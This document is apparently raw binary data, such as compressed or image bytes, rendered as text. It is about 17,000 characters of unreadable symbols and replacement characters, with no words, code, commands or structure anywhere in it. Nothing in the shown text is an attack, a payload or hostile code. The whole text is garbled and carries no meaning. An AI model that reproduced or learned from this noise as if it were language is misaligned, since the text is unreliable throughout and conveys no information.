��>'ĸ@�6o�S�O��Tj1��Í� )�lqE��W�s9��vk0�C�Pt�+��X"��E�I�*Y�� ���ӵ�^�Y�,�1����v�~�.�[���*W%N7��\�G�r�)���ǔ�r��.���29l�	���I�N��y�޸��/��q,���sU*싹�P(��bU��W���E��^�V]���^�J��j�~���2W��.��yR�֌S�5i�m�U��}��Ri��P�H�ʇ��s�eJ���o�0�^��:����f%�5T�E�#(�q��7J�?�O'�STz����b���ek�}jx��~!:Sti���'�:mnۂ%�u^:է�R�~��5j���j�'��V�2��⪠��mJ(r�,-
y^����F����j�֣�;��������S4*��9���f�e�s�RR��B��SUBF��P;\�$Z���f�ux��=#��B�((��R�U�U�p`R�K��=4�R&�-�Z�:\q?��u��z��qV�`V�!X�V��v$�:8�|AO�o��e��2�����~b��QR�E��&9]�Ϋ�]e��@�1"ea[r�tة|Ԧ����#&3�тv�E#�GO/�Q)�P¸'��T�Fp��:�l��ڲ ��݁�ω�Idw���I(��I9݀Q���
tN�?���>dj�m?��֞BP9���=�9���6��p����2��댿Rpx�ܓ�}9�Q�pD�s}�X����Mդ�G���;Mo��kM�W�u�m�Q��d��� ��:lf�G��tdG;��	��%0`���I��W�#�k�M՘u��>bF<�R�u>�G
�Y�Tn�SN�Gy�rޙVC+bFB�����8 %
R�R��Ej�j�x��T�3J����a�b��[!�Z�*6�@N�������7)�:\ր���*�.J��̮��M�c�|(�bZ�*w҅��[NԥG��x��2yVa��{�^^9H�]����V_�Q��Y�^�7$�$�bžf��m�]����[�	���P
��ꇴw����b�a]w���	���nu|��9h��<go��ʬN���s�L��$���W*אJ����c����0��ϝ�6 �����  (�s�#�>��z2O��ic|b�t��Rꂉ# �	�z���\��La���,U_�����^���J�{�>� ��l��8**)t�
_����1���ۭ�l��/�㉥2�N����j�\!D��q�����~9�jl�g��|��2iG��7a
	Z�N༓��8}���`��M�� t|6C��E��N�Jq�|� ?��RP�
����1�
t� ���$��v��������[y�f����y��S$%�9��{�����l���ą6go|h�#� ���	bkM2rn� :�I�y,��ӽC�¿i�����*�A !4�מ�t�g�)��%m'4�}�}���#x�1�|]ÿ�+��V�I�� M�!\��!H0y��Y�|]���cO)�=@ξt%�wT�e|K�Z]�M�R�*�QZ�v��S��|�����PQ=/�oN�s4�0\��(�J��� w_W����џ�zl��${#s0 t$�!X��5����֗~&�z;jTnMHkI�O�܁*d����E���	��� ���]6%Z��ymF�%�*)
��|8��� 
���Ѧ*
4��;J�
,0	'��势������x~U�9��P�|ݝ:�� X�4,�  ;O�n�?z��x?�7[��U�vx憨�c:c[�k���;Ә!ݴ��5�VY���������qi�َ��C5O��JeL��_h�OB)�����۬�fr�^��5mT����T-H�'[�"J�@����]|�OĮ��%ȿm�N��FEN!K����K�W"1=�6���j�2��Pҗi@��ek�Zw��1��d�m�4�eg�w�v���i���#�>9�9Z�ї�0�V�:�\"�t�lZKԪF�-N���q�%r��g�z�q��_����cx��2�nʷ-�6��E�S���J�[��RA�e�ͺ�l����?q��<!�-��9�2�x����#x�����A��p��8��[ehҩ�i� ͠yI�P���j.�j~�Ζ�M����i�.�*=&T�hW6�^�U���-J]Tx����K�xDЩ��,��w[P��ƵV�T��u-9<�� �q�\�,�P�51O,�j��%hS+t)T^K�;,b�N��v�Z�%9e ��ӷ]lΒX�Xos�T�N����n^�ƻ<C_�o+��A��A�ŇyZ��H��2i��[��g�2%�q���^U^�M�=�ǖ��ǒ�S�@r++L� ٿY��;��SIF=��Πf���ة8�~�<%j�	���V�7��)�J�U�V(��uX*��D��ͷ5sS����t�]�++J�k�S�2�iS5���I����*U
mU��Tb���ۥ0Q�߈S���3\&����E2����J��$��V����<��|?�4�橠��Ȭ��U[�M�,=�J:���+ʪE,����:9Oj6�=��K+�h\j���J��^v%R"��imOgr�[R}W/��f�i�w��+컲�����?��+c��� Ӫѐ��1#�Q1��N��N&�O��&�4=X�]�>�l?S��R[u���H2K�ex��B�H�n��{��ijԳ]V �5��c,�ج��O�N�I�E�4�w���~Q����O�Pګ�՚���SU��*i��� ��F+����J���������p�(5���[� ��||��[��ׅU"E��<�h��r��nUT]4k���tQ�n�q���v�Y�řN�R@�ǫ�<�e��¡��rJ���x���Y)�������S�ﴴE�N-�_�B�`��쿴Swc���s�:��p{Kt����L]E�ى�u:�D\v��IT��*D������u�&3�"f���d|��)W�|G��	��HRD�Ք�j1;�-�u��cո~���\W���K��	���kD @���x�C�/J���;� �c���ǁ-
,�ش�B��:t��
�*˅`s�㌏�і�������;���ߦ8���X�OqV�x���:i)���I#H�le�PVҕ+���wr��qߩ�Z	1q�� ;u�r�9��p��q����?�Ԁ=}'�pPcH��Oc���a%j䓀98�'��?׭�P`\{�����6�~$6A)�>����8�aۭ���H����M4B� ��{� ��������$��G�;.�ߦ7-)�-Gqك� |Ñ�:�]C���L |ܹ��pq��%8V�H�N0?�����<���cAT�:����bФ��9�O'�~��İ�o��G ���_�����c��8����|�l6È�Pdw�Tz�D#�Fݼ2 ���߸N���m�(+��;)�e���J�@}��Z�kEmM���&Y�g����ռ��-%mg��!C ��J����C3?�+Sk��`| ɜej3��e���5P�_R0L�& �c~S�(?���5n�y���ܩbߗcimq�Z��E�L�k��j)�� �q��I�Xx<��1З{���
��[묖*:nd[�������~'�Q5 vt�$Hg�� V���h��M����.�)MUi�<9�?�ZsˑMr�Ԋ�c[5^B��먣��L�6�vT\��� ��ϖ�\>�m�׭W3� �ZHO2G� 3��"���q�)�^���P�)�vz��b��܃" �+å�X�<S���}ju.�q_z��T���(�1�j�Mu1Ho��uɷ�E��ḿ�Q�i._|U]3��l�j��R�� Q+���B ���N��o���ur<o�ʤ�kW4֤�v�� 3����@�=W�O�k6�X֭�lkv��jZ����T��W�����k4�T��{h!��v�����u������	��=K�!t�$�`v�/s�
�<�Z���1b��(^���ʚ�]��y���&�x��@�M�OҮ% )ٔ�B�F;|E(���=JiG��K��Ê���O0��������ry߀�,���\��}��qnm-v��/.=I�����d�;NqK�HEE	Hi\�y�R��2�����J�� ��>O`?����>�y0jR�st���ir���/�m��V.�8<�h5b�Ga%י�:䨻GUel2r�c3$$'+Ra,���9�~%�'X�\&�Z K��~˵ nE$m="q��@�� g��ƚ�s�ңQ�&�%َ��$�r�e��b��M�h�B���W���
�.� ��{�뺊�wMb%�&�<aZjDĶ�Q�m�š(��=y�Z�d�9d�/hQ�j�j�FUUu�� )�쟇�O3�\���F���������R�ݛAe�2��:|B]�%���DY*��wV��	��i�(Rj*�U�<���?��R�-j-a��c�<��t��D���y��a]�9�����)�6V�kp��Ip�D����c�����GY�pޚ!d�_����7p[����ML�k�)t�W�y��9O�Zbm:S�B��L���p�4�J�j� �Y�q�[��L	dc׾0�|nk��8��(�5<��,�Z�V3���RKS5� *��6I�-����TK����+�O�΁p�wN�^l̃wѪ4��t&�\��bdG؈�%!K��I�APw�q�������r��$����,��@�/}��^5W���������QگfȋU�����K.�n��)�D�2�Cu��M����Fu�P*��qfE$0��[�ˈ�y2c3)i��>��ە���<�9��'�@|c�暔�L���{O9I�Iv�i��~��4�(Lv���du�b�q�[R�4����T�B�^7'�5*j+A�u	���9E�`p�5�R�1��1x��助�ЄK��(��gWo�B��6Ц�,���[��ٺ�^l���[R[2�:�(,�T|�q)�2�U�H"X�n{�L'y��gr��SI�EaZb�l"6��i��:�ۮ&�M~k��{oȳlj�&�MV�E}Qe�i-������>��˭2j�P�ی�Q�,�Zt��9��b�."@�I=��"�\'5��+����xPn�`��Y��<�)��@�ڗx��6k���.:���Z�oaeI'%eIY$���~�1�+�X�������
k�m�����O8��J9VO��xO��t�  FǗ\Q������+�T{`��	�VO��8���IF7��z�����7<����%g'� ds��n����G�D#�����36���w���� ��8�}6e�뀈�I��n�m����O;��� n�V�1�1�;��ڒ�T�Iܥd�������B�o^X�03���c�<�JVAX�NFA Gw�Z8(�m�}��$�E�H'�N�q�����F{ӹ��U�$ ��߆9��B��rv���${��� e�������:A�c��Tw�r�N #� �1�q���|>���ARL�6«F�ѐ �ps��۞��(����Nxa��=p}��:RRV8�9�����H O/l6&�O��q1���0r�� ��v?\� �[�,I�}q0��-�0�~]�E��qܰ�2�%�\	��d>�+'	���<d��7�%L��#�ǾXa�,�� �zc��x]���+T�Fh��W�S�w~�ѪU�4�Mn?� /N�(�D�a;�I}V����!l+Ί�ajm.1��T��l�%Z�I]�P ��-����>��lxj���.%A�e�eZ�Љ��� f62lf n=Hx Նt+��R*jr�|�ʻ5��앩ˋP�KR�7�Y�*\qk�Q�!�V�)E�T���x���Y�3Y��2�(�(�\���b  N�=��Q����l�?����U P!ާyH�F� Ƒ�#k���P���KΆ'������*ve�x�e�W�n�;��2�������i u]���8�`ԨJQA��S���;5�;-�$�[��S�Q�Q�R�����f���:N��l�^i-�-� %f����?�~�2���3�|j(s���'�%YQH����2G�*���S��o7�q��5.��bC�v��J\#�x�rO����U#h�l�s�}p���G�_֕V��CZ���n����E�{ܮԯ*�
miu�"ښ}n�un��q٥�?�~[����_��U�gier�?DRؐ���)=�%�!A ���<#�Ṍ�o���jB!%ˮ�Y�OtI�dP�E� ���E:�������f"t�Go94va_�fk7ء2���A%AM�8PRJ���!�J�9A�,�@f
D|���M������8uY��3RI��Wf-�o{5�اw��G� ����*���F�Nx:Qei��m��ZC�e�Xq�	h�p�,��;z}� �o��4����"�y��ބͱ�����Ua��䳉Z�$��D�$^�0 ��q��`� v��V�I$�UF��&�:�f��y��S̴���y�q��u%�V��[Yy��pσx�S1LSΌ�Ӆ���i�����:��� ��ˊ'-�ȿG�"���H ̰,���	�p� h~7��F�(Z��#f��F��l���m��4=1���K��m�QѻE��.�U\%��eO���"���Thn�,w|G���L��8�e3-�R
P�V� .�$�ӻ"$�M��q��;�%E�ڞ���GW&��n�kت��,j��IURI7;$�UZ1�>��3T/P)�2DH��K-Hz��R�˩%�:c��r[ihAxy~�`U���.��3&l9iŝEER��I&��^`��ou�Mv�9ձ�=b���G������R[��7
�9�5b?��!�ǚϜ�DC3���Dق�"w����{��чx�H=O(&A���T�:��?��S��.F�Z�	aOE��"1^��9)[#$!�\}d6�#�K�JkY|��^ishi���s��2#Q͈�;���gJ����H�}���"�s�ll�X�j�V/�Nsʁ2�My?�HL�q@������PA �C�O9�jg�T��KV$�n�Q{��O*�J����zt�[�(m�v&Z�Y�T�T[qԔ(��Nv�J~�+�Lh�$j�o���ņ�Ҁ�/F��)�c�Y�x![��a���qGN���1�"�xᢎߥAH R@�9<�#�ۧE����P�������z��
 �ؓ�$��c��B��07b��h���!<�w ~�� ρ��$�,����Y*QYQ�;sܤ��Y�l���2N� O����>��q�%�o�R21�q����.�A������T��;�lzz[9# �$��A#�~�컋x�pE$�~�U���2��䓜�Ƿ>��:4 H�B���p�'RaF%Ĩ�	VU����CWQ[Q�`���PS����U����O��Knl)vIL6�B�#)��ё�y�6��t.�~�a���Z�z�M���T�y���8.��������8�t@�w6c�_����΄X ���ޘ/�.)[��B�ǩl���p)P���r8'��L%7��߯��	X�&W���ڟ�JcjwЕK��H
#�ԥc��s�jP$��ss�L�9��GK����h�����c�T+�豮�fܬ�ܭ7J����<:�H�!� �aSK�,6�O�6$�:W/L���Vmth�G`�3!���z"y�խN�[1��͗z����3)��'I �"@�<�F�|v�ǆ��B�j~�j�=B�/R��Ł|*=k�wKm:�V��m^�ZD��^U�^��5�6"�1e�gҲ�d*|C���EJ4�yz���U:��:Kj��	%��0$A���R���43T3T󙅨��DS�L�]�frc�U	LN����ޣ[����^"*�5�uiUb�G�+'<f�K�֪��eۂu:�=�l;�ː��4�䲴���ysƸ�l�G����Vp�
���T*7y�e����²5��?�R�_�l�!L��P&T]�!�΢$�?�~b�՝th�v"[HE�R����y	"C��6ST�/�gN�<�`�w"�3F�̓%��)�� �H;��5V�S��٪G( 2G5��Z�.��<�y���Ԃ�*�b���#��d�="�T�_)���m�T�Z��3V��TP�
w*� T�{`���t���y�{qd,���T؇$*�����T��b6��S���N����r����d�y脋@�0�^'�r{"�u?�|�i1�����6v|<(Io�V�RI�Yu*'�׏n�* �P/@0�Zٺ������ }0R3���֕hٯW%�����d�/W���]z����i)JYC��$a��qӴx�ii�L�Ӧ�����d�#S*�Hw�~LI�m��)"f�vT�d�Bg�VuY�7*�e�Rh���;&���ֿ�sh�eB���2h�Q��f�!��=_�%�L�������~���h��T�)*s�U�Sn��B�p���iqL�� WQH��9�#ז&�j�mE�{�Q*\�$���Z�Ux�� �����X5	�gd]�]t��һ��	��q�����zpg�l�<�
I
�>'�a�6+��U�߼���\��C�~�jL����_.Z��`�[A3v%%�c~�M�~/�2�V��>j]j�Q�*|{mq޲���l����ϊ�G��\t)��E}�-���u�Q��+�J~%�\�a����4s��'{�X_|C�����g�@�f�bGdZ�)���5�,qꙩ��SR�K�"=1�Kv"'?��:;�5:���EȎ���uЗ�Zq�Kl���� �fXG�B�rI����Q;��?�  �|G87��F"{�5�����8�E��Ej�	�%ɑ2*��ϑ1��e	���)J��^L�����N�Dv���`�3$�a��l>���� s��&�L���rm�(����]|��U"�G���-G�VP܈�#:���ij���@�Z�N���T�A�� l1S�t�U#���;����j�fB�t�p�kA��ka�v�K����;K�%?�産�ź��(��p�Ҝ�$+�R���M%;w���ߘ"-l8������ �s����Z�Z�HJ��'����SGvX�Is��9a�,��}|7Ғ��iE9)V��Y�����e�����6��8J�9 �^��%�[K~a$wNN� �� N��D��9��R _{�{� 8w���G�\cӟc��z��E�;�O�jC���}���j����܎��`�`:�&��o�
�}�>y�5��~m�<猅��?���  ��x܈�x�9ҊFP
R{�g�O�� ��HY%����r7�wq\�Î�W����$�Npy�� .��^�?88b��h�+�ۚuf��������O��_|��m��t���p�{��v���oC*Lw��!��ᇚJM�&<����
[��ZQO)�������{���hS��k�#Ӭya�ʻ(E$S�߮߾.��i˵��*1�4�~a.�D��ŷ\}���������C ��8�T��*�qeB��SP�\��Lc�'����6��(z�i��򻑱6Pn��c��'k�J*��hRi�kuKZtU�.֩W�a#�ڑ���i����M��$��(������F�8nK(����TbtK��ҽ��j���L�, ⲗ�p�%���;|�,آ�L����^��G_d���PY��):Wl�;[�jfZ����SEmn%Hʕ�@;U��\ڗv��
�N� L��0c�cq���?QU��
J��H$�2|&�r�=�bX� ɉJzC�R�%V�*��)e�V^�IRP p��� ;��:ⷴ���8����SK��  ����A���!(BIڀ
	Q=� ��8�)��`ys��;H1뿿{�W��핣�m>xmJ����-��� �I�f�%y��!U+j�O�~87��j��z�h�jtħ1�V#��Zs��2�9�����a�]
8��I��kT����j�Z���s�ԃ�H8��Ϯ�fG���t"����r��6�	�e��	���xB��u�J�_��)G9�CJKN���"�P �����Z�Y�Ub��� m��_��BF���u���n>��I����툝%V��A�V���ӵE# �!<��~�L�-ɑ�q�`����'���h㍼g#g'���_���Gx7�t�Qg`�# �>��=ǿR��Ď�ޙ8l�P% +�Pp{g$�|{}��D.Y[���}�=o1�h�������c8P���ߠ� H�I�� ��z?_Lv�T|+% d�v�߁��?�:�jL�#l@e�X��U8��-XD�ջ)ZB�،)*��~��^dI�=T��=q���V����e1�S�z��3�dʧօ*K��M}=������ތ��L��V\e��ڪ���X 9��E�6"J��s�!��������D�; �s�q1�oQ�Z�"96b���4��0⤾��Y��o�8���XnT�%A�ib|�����%4�H�#���� H;z�ī���Z���˄��ǖ�=5����e��a��ܵ.J��y�ݲ�c��*�R�UN͌2 7b ��|�	���Ss$��;F�o,�<����m���q��)��m�
�$�;����z�s���,�T [U͍�I�1�Q^�Kj�\o��Mg��R��d��9'�	<� �)�Rʥb9�U)D���?c����R�J��;�d�NV��2�⢲�R�lI��Ce$�m�3��}�}��%�1'�! �b�v:Ɛ~�����FP8H�z��\m�VmA@8�fav8�rhX)ؔए����փj:m}�[�D��߆ɨ�Q9Q8Hz��bx���xt���}q��c�l0�[�3�]ZԌ �i$%! ����.���Qx�����:UA$��?�Z�U��q]YmNA�7s��� L�V5k�2-᷿���Pd\���XDV[$!)	ޢ�	+>�����әl���7�3�wDHQ0׮���C,?H�����ʍ�*	C4jS<��ץ>�XRT�]K���ǕHJԛzyMO*���{�F�� 	�m���P�����Mp�Y��Ѡ	��� �N��*p�@��T(+D�����W�e��S����KQ�Simgo���ͭ��TZ�:GR���Ӫ  �]*:����I�F�g�<�Q�,4�ΨC%�(z�K=C{@`�`���G�Kad��꬗�P���I�>C�ui���v4��bA�I�Ki��-$��Z��r��f{j�u�
6�[t��\JP��de٘W	�I����?���ˊ��/�
2i���ҭ�.*C�^jQ[\��N�1a�4�TFJ��T�t�7�-ũX����˫�a3`.I��'`��p4�R�B�N�d�K'����и+�Ƣ*Dm/D��J-�(t\�b��ʨ��VSL+r\}Ņ!�J��݂�?(y rD���*ҢJQ���������b�Ez46R�Va�Pm�[B���=�=���X��o��	5gf$������V⊻����?U��������+���~S1�����8|J���}��{����q����lngq��H>_�2�,����F������4J��� N����'��i����8�D�A}��9�A��\4ĐN��p
��3����'�q �(��*�%L���m�)9ݻ�HJN�p?�^�b����H����Aq!�{v퍄q�����=M��DX���,�D5�Y6�9�GhA@��W�Af�nI>6��15��m����$���9R�	�q�����mi�i6��㸹���x}��Þ���Rl�񢚍�cPU��<Z�ۑ�G�&ށnʃL��#HL�k�*�"-�`H�@T��8����Ov7�!Jj��~�Ʃm��'L|��xSN�i+$A��I�%�� �1���`Tmk��]�Z�12J�/���
+h2�R�f����D2��̼�[�ps���̩z�߼D��6#~���o8G���w�m;��m$�A�&آZ�\��F��Qd��r$���4�X���.��$0��\K�$�;�Pa��{�4��O��K@n� B��"�@���i�'r�.�={�%�� �w�z�.�b��l��
������wl (����s�1�;����oO���|_�P���@>����Yg���gh��8�~�Is�ϧ�7P��r�,|���� py2y88���
��'�>秦*�R.H&�f��� �Ck{yǿ�w���\�����,*�JB������0����2A�(|�n��N��7��{�	�B˒	�^�J}(R��n	$� {�� ����u_��ޙ�Bl+˘�Ե���pI�G��}���YT�Ĉa�cb�� G/?,V�\�SJ� ���m�	 �H )g'� �����u� �L0��;���?,j�L�﷧�ժ����T}Eピ�z�wv��e�+��M�x�~x�R��1��j��#��͹�kSm��{��򟐕���!̫ �$�R�\�HEI��y��o}��<!j�W͝+1s�� s~�a�|"RޛtɅRzt�[�R�-�q��}*({r%Tht��� !��)���9t-/:�Ƴ��@S7bf"=�h��x �J�W&+Ѡ����ɻwyTs�v@4�݂�ꖩ���4��))a�A�Yh��A	�v���)D�-J+qJYR�frUӗ^^S�|s�K�%�$�o�φ܄a�V~���!G''����iY�a�x����Պ���\%��.��cB�ju)�3N�����L�Ox��8-��
}^�Y(l%N8��*P��0�ڦD�7�	=L���(��N��w۩k�y���v�ΤՑ�7♪��Y������e !�e��ÕE4J&�?��[,b�٥GHW�����!9LY�v���9��jJ�=��<؍��/d�@&Z��B*	A#�lH�
?�8����+*I�o~���|Čy�@䓀�O%$�s�w� �Q��}�ѱ6�8�v���p@'ߒA'�?�:��w��<a�������é;�R��7�GӰ�� W'�z.�i�ɒ?�B��Q��=)�1�'��sp'��Eņ	�
�PR��Q������v��u 9{?�$T	��~�7݃iZ��v�RI���$��K��l����|4C���IV����c�}����6�	�+����S=*VV@+ ���9�����X�� ���4��A�F_J��#�~^W���ӭ:��cZ.�-ጠ�Q;B��g'8���:�"�����_���sR^JU�s��l��|{{��� x`��T�.5�s�j��,yқ5*�?Vv*�?\h�Q�B���P�%1�a����-7���梂��1"L\ț��s���Q� �'L����±^����G�V%JjȔy�6�R�q�� H�ŕ^�>B������X��!e�����,�����&@Ԡ7u��{��Re���L:k������T�^�q�1k��D�ӭ��b;,��/*r\aNSÉ�"9;�����s�R��5 ڀ��`o$�E��.��D�Vb�`�음A�%�/'�b��Ls���fD�[t��f��B�<�r' ���;H
Ο>� ��;���ô��)��ۨ�����B����x	8=���� ]��Q́;��[HI�,>����(�-���Q�I<�c���~�<���ܙ���({��_��ğN���U�@������?^Ǟ:׎Ӿ �>a���
Ȝ��$$��$�G �^�'������-,I%�� G��S�UR�6�B V������ߩ� ��&#��݂$����	�j�,�|� �AVNv��N�������!I:��_����p#�=�~ܕǯ�d�nq�I���vb9!�ϧ;����A�*h$���_q�����8vX"��"vߧ�O8~�)�0ق�ܖ��j�a�4�sʜ^�$w���'�ܶ�A&�{�<� ~���G��dI4��X�ϐ�\ɿ�i�c_MB�CI��6 ��n�$�M��=��1��-��Z|4��{-:3G-J���A"Tt��I=I���.N�-&f�����\� �H����,�ךc��,�i�Zf3�C1��i���m��d4��(J ꔳT%��������Y���:�I$̞�L�$��N�	��VP� R�
�b���筽���ߞg �2GNS��]�x��.ϩ�&&&�6��JaI)��\HV����R����ZI=,�T�(Ҥ�{�X��xaw��͘j"�m�_��<~��tE�A���'�[M��i��9�ߔQ��V�6d�(C�V6 5��hR�v I����O2bv ����ѧ�s͘s= ���̓��H���4?塳�q�W ���j�F)�$�
�jJ��D{���>�$���e�&|#�爓�������q�s�p>`~����u��G��7/�c��-hH�Ь�Q�;�i�y��[C�q6�~��\	�b:v���s�I�@��ۭ��j��,Gu�G�~��.ayJ�NHOr}��q�o��k
� 30TR�b�},m댢�(�o;�)�#�s�}z�3dx���x&@��1�Cj�8��V��#����j �D�k�~�`􅙅����>�(�0P�)+o�I(Nr��{�r��u��s��EB\���`����)�	�~�����Ο�Ǒ�6��{����ڲ�(�O���#����2��c�����2��a ,s�|��8�'����\`H� �*
�9+�N9�3��m$����c�ŷ�!��PM��G�@1�pV�HKCo��4$�}m������ψ���79�$FA]��*�72[h��1^�N��DD,��n���b�UF�����[��5G\g#�>�[e[Z�He�����!�P�%���(���(gV����d�u��Pvb!d���C���X�-����_�t8��TPÑd7��q�-o�h�9�37���#�t��,l!���Е��y�)3b5nG�$ "0�e9gĂ�N� �6�srf���=Q����j/��~�4T�!��JB�N#��J�VU1��\x��h�{Ȉ�`@�F/��HRIrH��;�>�#`�H2&�=0R�H���bv�!#��� n�O<�?��U����q�������~�Cq��Y¾R��ۀ�w��Y� ����`�zu�9p�BB�B�y�l��?��A�U����nM�~����?��v� ���$)@ �~P�� ����K/U�B��߮���Z��$��B�Xvߴ+O���
t�)h�eil����}��o1I�S�%I�?3�l�뮁��GА=qK�����%Je����Q���^O�~���a{-��?��OL�,x|�pF�=�S�DZnD�߇L����XQ�*jaG��CM��zT��+#�V��zm�B%;�Hcq7�����K��O�p�P�3��#r�*���L�������K2�y1ӱ��ܽ����8*yKRֵ�7��,�WT�R�1���� i�c�g0jT`_\�3ׯ�A�[e�NJ!���!{�$�Qox< q�~��;���%մ���ol+��R@)�,M�#��s��y�ztkbԎ��rh?NeHm(l9�*t��)�MC��V}҄�d$�1%V��u?ǹ�*jUR$=���7�<�8�Ƌ��%W�Y�]s��fV�C#;�T;z;�4�N�4^Q>t� .B�6!��Y�l�#������,�hښ4M��̓̍��r��n�ڄ�B��p�T	�������h0N�s���?�Iò	@		N=#q��w?^�UXտ)��,������/԰w%[���UϿ`1��7�%�M���ƥ�\��$���'��	RBx`����LS y�\�g ��6�#�:��(�� ��9��y�F�"�Z� �8�*��v�,�#	P?"����G���+����KbIĹ�r��3X���;��daY'� �^�c)!����s�� .�\T� Psz�-����@���u-R��y��!�K�6�
F{dmp�9�FA<-'=מ� 0m7�Ǧ�OL���X&�iH	��R�R�U۟�����i��0p��h�W�BS��}]՜������=I\�m���l�%����rR9���In�3����V�b���p���;��@''����LT��m��I������1)J�J�����x'��?ӡȸ�S���H�8�5�^--���� ��sKp	q�EZ�\�%Q�]���irK���Č����U{QQ*����IQݱ����]TUW�Sy`�7��H�{���R�޳k�"TcL�2��U�M�H�Y�LE�ԗ��=�%Rbym%��/�n�N�6�;Rĺ��	�I��a#U�`R��h��H���^: �^�_�U)���7�R��+�m���ʕf�	��nє�98���)Jr����IMT�8N�� �w�v2�I�\L�n�՛UB+Z&܇C�,'J�[s�%{w&� (�'k��˸I8Z��D��c�lSl�5#(v�'��9�F؝*��_�"n6<�1�{n������`������ N��ɪA]���� �7$z�{����M��$��GrI��0(@�H~؈�T�/���)�Aڕ�hH#n�e*��=�� :"�hx��aJ�t�]���p��H�@Z��� r����	��'۫
b�A"4���Sh��߱�5z�6<�RB��@i{2�	c8	w��J�6�	OB 
֟I"=#��R�R��G���|P�s.�nDh��b{�B���)D��>�	�*-���)���e���f9}m�L�/�J�0su ͣ�x��H��IjRHT�%!K��u{�M���Q#��1�\��]�h�n�:����wT2�2Q]a-㡓�ה`4z�I�����/��2�K��T��+62xL4�y'|N�mQ���Lm$[X@���?ě���E�AVc�I>����u��䲒���V�)�p�T@� �G��}X
��S��UWt�L��9G�Ӧ
V����56e���v��V�$%�=9�[K�R�� �V��+ӷ��6U����yjab�"���	2}q@��5B��ޙ��I��'~@���z?N��iz�W�]V�7c�	�C�m)J2R�(J[m$�$d��5j�Z�����<�G��Y�ѓ�K�]�&y��q(����m����o ��ܜ��c�t��	c>��b����?�)BO�I�Ԃ��=�r{��ZRL��=���
�s��� 
�V���8\�׿~��m���P"cQ<�,t�|��!% /rO���?����]������-h���c���$��GZNTN���G��@ٌ��y�IA�?7��b�
�C��H���� �ǿQr�V�Nx�I�mn����R;�`�a*92��
�g� ]��n|6��-"9� �i����#YP �I��n��X���m��]z�F�猍�j���*P-��H���~�Ϩ�9S�}�#��a	���7O
�ޝ�~������@Y,@LϿLL�71o1G�B28ݒPF� �;I�=LXȑ�����'��FGF�$dv$c9��~�����7�cFI �}p�+n���S�H�('���C�n~�����{�7��PRJ@��xg)��R/u jqnQ�Ѫ��ؘ1��p�Y;y�$z�ʜ��LuI�uHS�7�@)'Q����Q?lMV[�ZuJ�)�Q_�
�{���z�K��#�Y�ψ�Z���-��8�m�j7KYE2QX1]�c{�v�=zs��0�`�ȁ7<�9��"k��I�mG�K�2$�%��R�I�d*KNM1�┹(el%*\��*[iO��U�� �Y�	$����F����4����C;���؛b�]�_���U.�U����t�_�2c%T^e)a�l�s�y�6�#9See���&_*nh�П���& ݪ���&��6�� ��I�\�X��Ӛ�(��HX�)h�+�B�e�w-�,�p��w�L��B���3}�H����:���IS��M�y�c��hTvHRy�Հ	���4�k��:�ҧ�a˧LYZ�xJ�a^��+Ռdg�1QD�ն�}���D���%őkkR�*N�d��s۲A� >��L����%DE��c��Xj;
	ZJ=c� ��v���n�R�A
�H�Ln��K-����s%J>��%	�s�(��� -#���n��]�A�3�gA���\�i~CU�ߴQ� �5Oi�(C`��|��HXԥ!���Ԓ����6b�b��� "�"/���y�˥�	f<�����y�1UP�EA���y	J��s� ��R�$�ѕ0N9�ai� :\x/N����J�e���s�ǔ~��oHb��w���i
.6G��p^�O��>̵IA�G��
�AJ�Fc,����ęBEj�)���S�}Q�wB�Z�$��h_�PV��9CPh)�T�0�D�=��9���8�����m�Q�������s��O�[�"��fc�	-Ɗ�A^Kc#̑ �S�+VS�G+!�Mc���,H�b|�#�y�ԡP�M�b'������ݦǎV�Tp�-i�Jx@���Aյb&ا�w�Ǟ�%�	���r1،���`�$��YX�|q�۾���s����~\�#߬�Ι��퉄�f3�m� l|�iCwϨ2�����-��OI��c�����VU�-))�Y��{�=i�� ��|2 n��1��ˉZQ��B�'�I��a֔ 4����7X;�(��J
F��8ڡ��ur�����s��w	c��-�m������p~�~��拃�:�L�i�z��f;�ۂ�)9��8��G���ص�|Ǥ�8�g�?ݧ�邀��XP zR �|@�}��T)�C�c��v��r��t�`J��)*mHQ��ǀ8Oc��,�J�~���c���pr#��x �%!N����8��~��t��`Fؖ� 0�p��Rw�����^Fr��?��H�@��(`�߾Xc������`�$��۞1�]f�4،l��F����`�{�����)a*�
��g��#�#��9`���y{�\.�%�J����x=�����r �as��imb���c�F�A����yT�|��q"�!=T��U��#�5ķ5�~�'���P��0�S���+��G��)��R���?�H��s+P�DL#w�����&c��v�E{�Z�?&Lҡ6�Yq*oFC�����P�*;�%Rإ2�e/G+}��SN+�I4܏�}0HD�&'�؁=*��X)}L H��:�S��
Qr@]6�Vz4�ǩ6�s�&6�p��t&B���(�#�S'ɓIN-+�cU2PӸ�vF�pw���P�Τ,�%��A���i�����ްm=N��PԺ|��d��KutJ�EJt�	q�q���-<ڷ,�m�f��5�(�h���f���m�8�Z����G� �n�����mCfLx� $zS�1�FF��=� �U&Q�2�{���l+KkXԳ"�/_]C��hZdaCN%xP��3�u
�fA�����e�H$xm>�D�_���R��}����<u��Z\�I���?�R6&y{��۳�mm�FB��r}��cU�t��n�����(��@�z���#t]����Z�v�pPH�����R�h){��˰�
E�&�����Wk,��V��e�B�I@ �@�n�0�@�_r,9_ǯ��ŝ=֍*7'��㊑x�Z-���U� "��x6�wc�@u�yj.�؈u��)!cp%)RKT+��e�9�Ҥ^l
�~q��Z���L���&m�Ȉ1�D�,q��?�q�2��H��^�f�ҔT�^�72A�:�Q�?�r;���Jj�.��)$ۮ�}�y�UD�QDF���M���8�V���n$v�!��e��i�e����o�� <��=QƧ:��V�N���4�	-3x�|~��v�$��������~P}��>�\�������f:@"Iĝ��R>Te  �O�}zyD��d�$�`�R��)%'�+h�8!% �O����7�� �x"N>e��յD�Jq�p8�>�ln'�Zpb =7>�2�Q�VJ����#ՌO��,@��}�� ��w-���,f6�1����x��n=��i��j��OORI_S���$�FG���� ���;|�m�peQ
c5JPwո�ܤ��#߂s�l�@�������D�/s�� ��($sۑ���$��E�`�$m�z{8�8�������BZ
�۝�%$|��s��u����[n��KH���{���G;��%iH� ����y-���㡐��|�?~X�]*H���	F�J�p�z��8�S���iR�a ���� j���-��ط�F g܁�Nsߡ�'�9^���` �����2���mJ�V�rI#���g=OOv��F�%l/~���Ќ�6q� �w��u�k���*H� ��<�u  *.�p7'�ʻ�  ���� � ������ʀ6[yc�����6�����	*^��}:	4��h�:¸���)���b4���I�)�̞�)S�ԥ1K��q�`#��
